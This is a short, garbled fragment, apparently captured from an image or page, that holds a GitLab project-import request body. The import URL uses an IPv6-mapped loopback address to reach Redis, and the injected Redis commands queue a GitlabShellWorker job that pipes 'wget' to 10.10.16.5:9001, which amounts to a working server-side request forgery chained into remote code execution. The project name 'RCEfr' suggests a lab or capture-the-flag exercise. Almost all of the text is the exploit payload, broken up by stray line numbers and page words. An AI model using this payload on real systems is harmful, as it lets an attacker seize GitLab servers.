 17 utf8=%E2%9C%93&authenticity_token=
NoU4X2ESBloEE6%2BiMG07%2Bvg3d%2B8MGzTRV9Wzkc%2BnQR1nJx3%2BK7lQeEOw%2BDACHHTez7E4JMZcWLiQeyu%2FkyuiYg%3D%3D&
project%5Bimport_url%5D=git%3A%2F%2F%5B0%3A0%3A0%3A0%3A0%3Affff%3A127.0.0.1%5D%3A6379%2Ffoo%2Ffoo.git
18 multi
19 sadd resque:gitlab:queues system_hook_push
20 lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'| wget
10.10.16.5:9001
\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.812
94,\"enqueued_at\":1513714403.8129568}"
21 exec
22 exec
23 exec
24 &project%5Bci_cd_only%5D=false&project%5Bname%5D=RCEfr&project%5Bnamespace_id%5D=34&project%5Bpath%5D=RCEfr&
project%5Bdescription%5D=&project%5Bvisibility_level%5D=0
Search
0 mat